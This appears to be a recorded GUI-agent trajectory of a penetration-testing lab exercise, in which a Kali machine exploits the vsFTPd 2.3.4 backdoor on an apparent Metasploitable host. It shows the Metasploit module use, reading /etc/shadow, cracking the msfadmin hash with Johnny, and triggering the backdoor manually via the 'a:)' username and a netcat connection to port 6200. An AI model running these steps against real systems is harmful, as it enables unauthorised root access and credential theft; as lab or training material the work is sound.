
Open a terminal and start the PostgreSQL service with 'service postgresql start'.
left_click(334, 455)

type("service")

type("postgre")

type("sql")

type("start")

key("Return")

key("Return")

Check what is listening on port 5432 using 'netstat -atnp | grep 5432'.
type("netstat -atn")

type("p")

type("| grep")

type("5432")

key("Return")

Run 'msfconsole' and wait for the Metasploit banner and msf prompt.
type("msfcon")

type("sole")

key("Return")

key("Return")

key("Return")

mouse_move(442, 325)

Search Metasploit modules matching 'vsftp'.
type("sea")

type("rch vsftp")

key("Return")

key("Return")

Load the exploit/unix/ftp/vsftpd_234_backdoor module.
type("us")

type("e exploit/")

type("unix/ftp/vsftpd_234_backdoor")

key("Return")

List the exploit's options and set RHOST to 192.168.56.102.
type("show options")

key("Return")

type("set")

type("rhost")

type("192.168.56.102")

key("Return")

Run the exploit for a root shell, then verify it with 'id' and 'uname -a'.
type("exploit")

key("Return")

type("i")

key("Return")

type("uname -")

key("Return")

Print the target's /etc/shadow file in the root shell.
type("cat")

type("/etc")

type("/shadow")

key("Return")

Scroll through the shadow output and select the msfadmin password hash.
scroll("up", 3)

scroll("up", 3)

scroll("down", 3)

scroll("down", 3)

double_click(86, 272)

scroll("down", 3)

mouse_move(109, 276)

Open a second terminal window and start hash-identifier.
right_click(336, 455)

mouse_move(318, 377)

left_click(318, 376)

mouse_move(277, 201)

type("hash")

type("-i")

type("dentifi")

type("er")

key("Return")

mouse_move(119, 217)

left_click_drag(116, 184, 298, 184)

right_click(249, 191)

left_click(275, 211)

type("$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/")

key("Return")

double_click(51, 244)

Open the Kali Applications menu to reach the Password Attacks tools.
left_click(25, 28)

mouse_move(216, 139)

mouse_move(289, 287)

mouse_move(69, 186)

mouse_move(35, 113)

mouse_move(41, 106)

View msp.txt in gedit, then load it into Johnny with Open Passwd File.
double_click(41, 103)

mouse_move(580, 47)

left_click(579, 45)

left_click(435, 77)

left_click(373, 190)

left_click(558, 318)

mouse_move(563, 122)

mouse_move(576, 136)

mouse_move(570, 131)

mouse_move(551, 75)

Run Johnny's attack on the msfadmin hash, revealing the password msfadmin.
left_click(551, 77)

mouse_move(536, 147)

mouse_move(534, 127)

mouse_move(335, 454)

In a new terminal, connect via ftp to the vsFTPd server at 192.168.56.102.
left_click(335, 454)

type("ftp")

type("192.11")

type(".56.102")

key("Return")

Send the smiley-ending username a:) to reach the password prompt.
type("a")

type(":)")

key("Return")

mouse_move(146, 228)

mouse_move(317, 442)

In a second terminal window, type nc -vvn 192.168.56.102 6200 without running it.
right_click(334, 454)

left_click(318, 377)

type("n")

type("c")

type("-")

type("vvn")

type("19")

type("2.168.56.1")

type("02 6200")

Connect netcat to the port 6200 backdoor and run id to confirm root.
key("Return")

type("id")

key("Return")

Run uname -a to show the metasploitable host's kernel and system details.
type("u")

type("name -a")

key("Return")

key("Return")
